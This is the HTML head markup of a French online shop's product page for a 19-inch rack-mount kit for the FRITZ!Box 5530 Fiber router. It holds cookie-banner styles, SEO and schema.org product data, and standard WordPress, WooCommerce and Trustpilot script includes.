[data-flexy=no] [data-products] .flexy-item:nth-child(n+2){height:1px}}input[type=checkbox].cmplz-category{width:initial;-webkit-appearance:checkbox}input[type=checkbox].cmplz-category:checked::before{content:''}.cmplz-cookiebanner{box-sizing:border-box}:root{--cmplz_banner_width:526px;--cmplz_banner_background_color:#ffffff;--cmplz_banner_border_color:#f2f2f2;--cmplz_banner_border_width:0px 0px 0px 0px;--cmplz_banner_border_radius:18px 18px 18px 18px;--cmplz_banner_margin:10px;--cmplz_categories-height:163px;--cmplz_title_font_size:15px;--cmplz_text_line_height:calc(var(--cmplz_text_font_size) * 1.5);--cmplz_text_color:#222222;--cmplz_hyperlink_color:#1E73BE;--cmplz_text_font_size:12px;--cmplz_link_font_size:12px;--cmplz_category_body_font_size:12px;--cmplz_button_accept_background_color:#1E73BE;--cmplz_button_accept_border_color:#1E73BE;--cmplz_button_accept_text_color:#ffffff;--cmplz_button_deny_background_color:#f9f9f9;--cmplz_button_deny_border_color:#f2f2f2;--cmplz_button_deny_text_color:#222222;--cmplz_button_settings_background_color:#f9f9f9;--cmplz_button_settings_border_color:#f2f2f2;--cmplz_button_settings_text_color:#333333;--cmplz_button_border_radius:6px 6px 6px 6px;--cmplz_button_font_size:15px;--cmplz_category_header_always_active_color:green;--cmplz_category_header_title_font_size:14px;--cmplz_category_header_active_font_size:12px;--cmplz-manage-consent-height:50px;--cmplz-manage-consent-offset:-35px;--cmplz_slider_active_color:#1e73be;--cmplz_slider_inactive_color:#F56E28;--cmplz_slider_bullet_color:#ffffff}#cmplz-manage-consent .cmplz-manage-consent{margin:unset;z-index:9998;color:var(--cmplz_text_color);background-color:var(--cmplz_banner_background_color);border-style:solid;border-color:var(--cmplz_banner_border_color);border-width:var(--cmplz_banner_border_width);border-radius:var(--cmplz_banner_border_radius);border-bottom-left-radius:0;border-bottom-right-radius:0;line-height:initial;position:fixed;bottom:var(--cmplz-manage-consent-offset);min-width:100px;height:var(--cmplz-manage-consent-height);right:40px;padding:15px;cursor:pointer;animation:.5s forwards mc_slideOut}#cmplz-manage-consent .cmplz-manage-consent:active{outline:0;border:none}#cmplz-manage-consent .cmplz-manage-consent.cmplz-dismissed{display:none}#cmplz-manage-consent .cmplz-manage-consent:focus,#cmplz-manage-consent .cmplz-manage-consent:hover{animation:.5s forwards mc_slideIn;animation-delay:0}@-webkit-keyframes mc_slideIn{100%{bottom:0}}@keyframes mc_slideIn{100%{bottom:0}}@-webkit-keyframes mc_slideOut{100%{bottom:var(--cmplz-manage-consent-offset)}}@keyframes mc_slideOut{100%{bottom:var(--cmplz-manage-consent-offset)}}.cmplz-cookiebanner{max-height:calc(100vh - 20px);position:fixed;height:auto;left:50%;top:50%;-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);grid-template-rows:minmax(0,1fr);z-index:99999;background:var(--cmplz_banner_background_color);border-style:solid;border-color:var(--cmplz_banner_border_color);border-width:var(--cmplz_banner_border_width);border-radius:var(--cmplz_banner_border_radius);padding:15px 20px;display:grid;grid-gap:10px}.cmplz-cookiebanner a{transition:initial}.cmplz-cookiebanner .cmplz-buttons a.cmplz-btn.tcf{display:none}.cmplz-cookiebanner.cmplz-dismissed{display:none}.cmplz-cookiebanner .cmplz-body{width:100%;grid-column:span 3;overflow-y:auto;overflow-x:hidden;max-height:55vh}.cmplz-cookiebanner .cmplz-body::-webkit-scrollbar-track{border-radius:10px;-webkit-box-shadow:inset 0 0 2px transparent;background-color:transparent}.cmplz-cookiebanner .cmplz-body::-webkit-scrollbar{width:5px;background-color:transparent}.cmplz-cookiebanner .cmplz-body::-webkit-scrollbar-thumb{background-color:var(--cmplz_button_accept_background_color);border-radius:10px}@media (min-width:350px){.cmplz-cookiebanner .cmplz-body{min-width:300px}}.cmplz-cookiebanner .cmplz-divider{margin-left:-20px;margin-right:-20px}.cmplz-cookiebanner .cmplz-header{grid-template-columns:100px 1fr 100px;align-items:center;display:grid;grid-column:span 3}.cmplz-cookiebanner .cmplz-logo svg{max-height:35px;width:inherit}.cmplz-cookiebanner .cmplz-logo img{max-height:40px;width:inherit}.cmplz-cookiebanner .cmplz-title{justify-self:center;grid-column-start:2;font-size:var(--cmplz_title_font_size);color:var(--cmplz_text_color);font-weight:500}.cmplz-cookiebanner .cmplz-close{line-height:20px;justify-self:end;grid-column-start:3;font-size:20px;cursor:pointer;width:20px;height:20px;color:var(--cmplz_text_color)}.cmplz-cookiebanner .cmplz-close svg{width:20px;height:20px}.cmplz-cookiebanner .cmplz-close:hover{text-decoration:none;line-height:initial;font-size:18px}.cmplz-cookiebanner .cmplz-message{word-wrap:break-word;font-size:var(--cmplz_text_font_size);line-height:var(--cmplz_text_line_height);color:var(--cmplz_text_color);margin-bottom:5px}.cmplz-cookiebanner .cmplz-message a{color:var(--cmplz_hyperlink_color)}.cmplz-cookiebanner .cmplz-buttons,.cmplz-cookiebanner .cmplz-categories,.cmplz-cookiebanner .cmplz-divider,.cmplz-cookiebanner .cmplz-links,.cmplz-cookiebanner .cmplz-message{grid-column:span 3}.cmplz-cookiebanner .cmplz-categories .cmplz-category{background-color:rgba(239,239,239,.5)}.cmplz-cookiebanner .cmplz-categories .cmplz-category:not(:last-child){margin-bottom:10px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header{display:grid;grid-template-columns:1fr auto 15px;grid-template-rows:minmax(0,1fr);align-items:center;grid-gap:10px;padding:10px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-category-title{font-weight:500;grid-column-start:1;justify-self:start;font-size:var(--cmplz_category_header_title_font_size);color:var(--cmplz_text_color);margin:0}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-always-active{font-size:var(--cmplz_category_header_active_font_size);font-weight:500;color:var(--cmplz_category_header_always_active_color)}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-always-active label{display:none}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-banner-checkbox{display:flex;align-items:center;margin:0}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-banner-checkbox input[data-category=cmplz_functional]{display:none}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-category-header .cmplz-icon.cmplz-open{grid-column-start:3;cursor:pointer;content:'';transform:rotate(0);-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;background-size:cover;height:18px;width:18px}.cmplz-cookiebanner .cmplz-categories .cmplz-category[open] .cmplz-icon.cmplz-open{transform:rotate(180deg)}.cmplz-cookiebanner .cmplz-categories .cmplz-category summary{display:block}.cmplz-cookiebanner .cmplz-categories .cmplz-category summary::marker{display:none;content:''}.cmplz-cookiebanner .cmplz-categories .cmplz-category summary::-webkit-details-marker{display:none;content:''}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-description{font-size:var(--cmplz_category_body_font_size);color:var(--cmplz_text_color);margin:0;max-width:100%;padding:10px}.cmplz-cookiebanner .cmplz-buttons{display:flex;gap:var(--cmplz_banner_margin)}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn{height:45px;padding:10px;margin:initial;width:100%;white-space:nowrap;border-radius:var(--cmplz_button_border_radius);cursor:pointer;font-size:var(--cmplz_button_font_size);font-weight:500;text-decoration:none;line-height:20px;text-align:center;flex:initial}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn:hover{text-decoration:none}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-accept{background-color:var(--cmplz_button_accept_background_color);border:1px solid var(--cmplz_button_accept_border_color);color:var(--cmplz_button_accept_text_color)}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-deny{background-color:var(--cmplz_button_deny_background_color);border:1px solid var(--cmplz_button_deny_border_color);color:var(--cmplz_button_deny_text_color)}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-view-preferences{background-color:var(--cmplz_button_settings_background_color);border:1px solid var(--cmplz_button_settings_border_color);color:var(--cmplz_button_settings_text_color)}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-save-preferences{background-color:var(--cmplz_button_settings_background_color);border:1px solid var(--cmplz_button_settings_border_color);color:var(--cmplz_button_settings_text_color)}.cmplz-cookiebanner .cmplz-buttons .cmplz-btn.cmplz-manage-options{background-color:var(--cmplz_button_settings_background_color);border:1px solid var(--cmplz_button_settings_border_color);color:var(--cmplz_button_settings_text_color)}.cmplz-cookiebanner .cmplz-buttons a.cmplz-btn{display:flex;align-items:center;justify-content:center;padding:initial}@media (max-width:425px){.cmplz-cookiebanner .cmplz-header .cmplz-title{display:none}.cmplz-cookiebanner .cmplz-category .cmplz-category-header{grid-template-columns:1fr!important}.cmplz-cookiebanner .cmplz-message{margin-right:5px}.cmplz-cookiebanner .cmplz-links.cmplz-information{display:initial;text-align:center}}.cmplz-cookiebanner .cmplz-links{display:flex;gap:var(--cmplz_banner_margin)}.cmplz-cookiebanner .cmplz-links.cmplz-information{justify-content:space-between}.cmplz-cookiebanner .cmplz-links.cmplz-documents{justify-content:center}.cmplz-cookiebanner .cmplz-links .cmplz-link{color:var(--cmplz_hyperlink_color);font-size:var(--cmplz_link_font_size);text-decoration:underline;margin:0}.cmplz-cookiebanner .cmplz-links .cmplz-link.cmplz-read-more-purposes{display:none}.cmplz-cookiebanner .cmplz-links ul{margin:0;padding:0;list-style:none;display:flex;gap:var(--cmplz_banner_margin);justify-content:center}.cmplz-categories .cmplz-category .cmplz-description-statistics-anonymous{display:none}.cmplz-categories .cmplz-category .cmplz-description-statistics{display:block}.cmplz-cookiebanner{top:initial;left:10px;bottom:10px;transform:initial}@media (max-width:768px){.cmplz-cookiebanner{left:initial;right:initial;bottom:0;width:100%}.cmplz-cookiebanner .cmplz-buttons{flex-direction:column}#cmplz-manage-consent .cmplz-manage-consent{display:none}}@media (min-width:768px){.cmplz-cookiebanner{min-width:var(--cmplz_banner_width);max-width:100%;display:grid;grid-row-gap:10px}.cmplz-categories,.cmplz-message{width:calc(var(--cmplz_banner_width) - 42px)}}#cmplz-manage-consent .cmplz-manage-consent{left:40px;right:initial}.cmplz-cookiebanner .cmplz-btn.cmplz-manage-options,.cmplz-cookiebanner .cmplz-categories,.cmplz-cookiebanner .cmplz-link.cmplz-manage-options,.cmplz-cookiebanner .cmplz-manage-vendors,.cmplz-cookiebanner .cmplz-save-preferences{display:none}.cmplz-cookiebanner .cmplz-categories.cmplz-fade-in{animation:1s fadeIn;-webkit-animation:1s fadeIn;-moz-animation:1s fadeIn;-o-animation:1s fadeIn;-ms-animation:fadeIn 1s;display:block}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-ms-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.cmplz-cookiebanner .cmplz-statistics:not(.cmplz-tcf),.cmplz-manage-consent-container .cmplz-statistics:not(.cmplz-tcf){display:none}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox{position:relative}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox input.cmplz-consent-checkbox{opacity:0;margin:0;margin-top:-10px;cursor:pointer;-moz-opacity:0;-khtml-opacity:0;position:absolute;z-index:1;top:0;left:0;width:40px;height:20px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox input.cmplz-consent-checkbox:focus+.cmplz-label:before{box-shadow:0 0 0 2px #245fcc}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox input.cmplz-consent-checkbox:checked+.cmplz-label::before{display:block;background-color:var(--cmplz_slider_active_color);content:"";padding-left:6px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox input.cmplz-consent-checkbox:checked+.cmplz-label:after{left:14px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox .cmplz-label{position:relative;padding-left:30px;margin:0}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox .cmplz-label:after,.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox .cmplz-label:before{box-sizing:border-box;position:absolute;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;transition:background-color .3s,left .3s}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox .cmplz-label:before{display:block;content:"";color:#fff;box-sizing:border-box;font-family:FontAwesome,sans-serif;padding-left:23px;font-size:12px;line-height:20px;background-color:var(--cmplz_slider_inactive_color);left:0;top:-7px;height:15px;width:28px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.cmplz-cookiebanner .cmplz-categories .cmplz-category .cmplz-banner-checkbox .cmplz-label:after{display:block;content:"";letter-spacing:20px;background:var(--cmplz_slider_bullet_color);left:4px;top:-5px;height:11px;width:11px}.cmplz-cookiebanner{box-shadow:rgba(0,0,0,.19) 0 10px 20px,rgba(0,0,0,.23) 0 6px 6px}#cmplz-manage-consent .cmplz-manage-consent{box-shadow:rgba(0,0,0,.19) 0 10px 20px,rgba(0,0,0,.23) 0 6px 6px}.cmplz-cookiebanner.cmplz-show{box-shadow:rgba(0,0,0,.19) 0 10px 20px,rgba(0,0,0,.23) 0 6px 6px}.cmplz-cookiebanner.cmplz-show:hover{transition-duration:1s;box-shadow:rgba(0,0,0,.3) 0 19px 38px,rgba(0,0,0,.22) 0 15px 12px}.cmplz-categories .cmplz-category .cmplz-description-statistics-anonymous{display:block}.cmplz-categories .cmplz-category .cmplz-description-statistics{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}.wp-elements-745c22d7006fd7e3a4b31d0f4b90f806 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white)}.bundle_price,.from,.price,.product-selector__price,.total,.woocommerce-Price-amount{visibility:collapse}#woo_pp_ec_button_product{visibility:collapse}.single-product div.product form.cart .single_add_to_cart_button{visibility:hidden}.gpls_rfq_set{visibility:visible!important}.related .from>*,.related .price>*,.related .total>* .related .amount>* .related .bundle_price>*,.related .woocommerce-Price-amount>*{visibility:visible!important}.related .amount,.related .bundle_price,.related .price,.related .total,.related .woocommerce-Price-amount{visibility:visible!important}</style><link rel="preload" data-rocket-preload as="image" href="https://envytech.fr/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-600x250.jpg" imagesrcset="https://envytech.fr/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-600x250.jpg 600w, https://envytech.fr/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-300x125.jpg 300w, https://envytech.fr/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-400x167.jpg 400w, https://envytech.fr/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-1300x542.jpg 1300w, https://envytech.fr/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-768x320.jpg 768w, https://envytech.fr/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-1536x640.jpg 1536w, https://envytech.fr/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-10x4.jpg 10w, https://envytech.fr/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack.jpg 1920w" imagesizes="auto, (max-width: 600px) 100vw, 600px" fetchpriority="high">
<meta name="description" content="Kit de montage en rack 19 pouces FRITZ!Box 5530 Fibre"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://envytech.fr/boutique/nm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre" />
<meta property="og:description" content="Kit de montage en rack 19 pouces FRITZ!Box 5530 Fibre" />
<meta property="og:url" content="https://envytech.fr/boutique/nm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre/" />
<meta property="og:site_name" content="Envytech" />
<meta property="og:updated_time" content="2025-03-10T13:00:54+02:00" />
<meta property="og:image" content="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack.jpg" />
<meta property="og:image:secure_url" content="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="montage en rack" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="157.06" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre" />
<meta name="twitter:description" content="Kit de montage en rack 19 pouces FRITZ!Box 5530 Fibre" />
<meta name="twitter:image" content="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack.jpg" />
<meta name="twitter:label1" content="Prix" />
<meta name="twitter:data1" content="157,06&nbsp;&euro;" />
<meta name="twitter:label2" content="Disponibilité" />
<meta name="twitter:data2" content="En stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://envytech.fr/#place","address":{"@type":"PostalAddress","streetAddress":"12 rue Chasles","addressLocality":"RAMBOUILLET","postalCode":"78120","addressCountry":"FRANCE"}},{"@type":["HardwareStore","Organization"],"@id":"https://envytech.fr/#organization","name":"Envytech","url":"https://envytech.fr","sameAs":["https://www.linkedin.com/company/envytech/"],"email":"info@envytech.fr","address":{"@type":"PostalAddress","streetAddress":"12 rue Chasles","addressLocality":"RAMBOUILLET","postalCode":"78120","addressCountry":"FRANCE"},"logo":{"@type":"ImageObject","@id":"https://envytech.fr/#logo","url":"https://envytech.fr/wp-content/uploads/2023/08/FAVICON-ENVYTECH-V2.png","contentUrl":"https://envytech.fr/wp-content/uploads/2023/08/FAVICON-ENVYTECH-V2.png","caption":"Envytech","inLanguage":"fr-FR","width":"1024","height":"1024"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://envytech.fr/#place"},"image":{"@id":"https://envytech.fr/#logo"},"telephone":"+33609228055"},{"@type":"WebSite","@id":"https://envytech.fr/#website","url":"https://envytech.fr","name":"Envytech","publisher":{"@id":"https://envytech.fr/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack.jpg","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack.jpg","width":"1920","height":"800","inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://envytech.fr/boutique/nm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://envytech.fr","name":"Accueil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://envytech.fr/boutique/","name":"Boutique"}},{"@type":"ListItem","position":"3","item":{"@id":"https://envytech.fr/boutique/nm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre/","name":"NM-AVM-008 &#8211; Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre"}}]},{"@type":"ItemPage","@id":"https://envytech.fr/boutique/nm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre/#webpage","url":"https://envytech.fr/boutique/nm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre/","name":"NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre","datePublished":"2023-08-25T10:43:41+02:00","dateModified":"2025-03-10T13:00:54+02:00","isPartOf":{"@id":"https://envytech.fr/#website"},"primaryImageOfPage":{"@id":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack.jpg"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://envytech.fr/boutique/nm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre/#breadcrumb"}},{"@type":"Product","name":"NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre ","description":"Kit de montage en rack 19 pouces FRITZ!Box 5530 Fibre","sku":"NM-AVM-008","category":"Kits de montage en rack &gt; Routeurs","mainEntityOfPage":{"@id":"https://envytech.fr/boutique/nm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre/#webpage"},"image":[{"@type":"ImageObject","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack.jpg","height":"800","width":"1920"},{"@type":"ImageObject","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-halterung-nm-avm-008-worldrack.jpg","height":"800","width":"1920"},{"@type":"ImageObject","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-19-inch-nm-avm-008-worldrack.jpg","height":"800","width":"1920"},{"@type":"ImageObject","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-19-inch-nm-avm-008-worldrack.jpg","height":"800","width":"1920"},{"@type":"ImageObject","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-halterung-nm-avm-008-worldrack.jpg","height":"800","width":"1920"},{"@type":"ImageObject","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-rackmount-nm-avm-008-worldrack.jpg","height":"800","width":"1920"}],"offers":{"@type":"Offer","price":"157.06","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://envytech.fr/boutique/nm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre/","seller":{"@type":"Organization","@id":"https://envytech.fr/","name":"Envytech","url":"https://envytech.fr","logo":"https://envytech.fr/wp-content/uploads/2023/08/FAVICON-ENVYTECH-V2.png"},"priceSpecification":{"price":"157.06","priceCurrency":"EUR","valueAddedTaxIncluded":"false"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_modeles-pris-en-charge","value":"AVM FRITZ!Box 5530 Fibre"},{"@type":"PropertyValue","name":"pa_rack","value":"19 pouces"},{"@type":"PropertyValue","name":"pa_unite","value":"1.37U"},{"@type":"PropertyValue","name":"pa_materiau","value":"Acier"},{"@type":"PropertyValue","name":"pa_dimensions","value":"482,6 x 60 x 210 mm"},{"@type":"PropertyValue","name":"pa_marque","value":"RACKNEX"}],"@id":"https://envytech.fr/boutique/nm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre/#richSnippet"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Envytech &raquo; Flux" href="https://envytech.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Envytech &raquo; Flux des commentaires" href="https://envytech.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://envytech.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenvytech.fr%2Fboutique%2Fnm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://envytech.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenvytech.fr%2Fboutique%2Fnm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'></style>

<style id='global-styles-inline-css'></style>



<style id='woocommerce-inline-inline-css'></style>


















<style id='gpls_woo_rfq_css-inline-css'></style>


<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"T8TVraVTHFRLPdCW","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://envytech.fr/mon-devis/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
